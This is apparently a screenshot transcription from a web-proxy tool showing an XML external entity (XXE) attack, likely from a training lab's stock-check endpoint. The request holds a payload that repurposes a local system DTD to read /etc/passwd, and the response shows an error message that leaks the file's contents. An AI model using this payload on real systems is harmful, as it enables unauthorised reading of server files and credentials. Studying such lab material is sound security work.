 Request
Pretty Raw \n Actions
11 Content-Length: 412
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %dtd;
29 ]>
30 <stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1285
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/ro
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin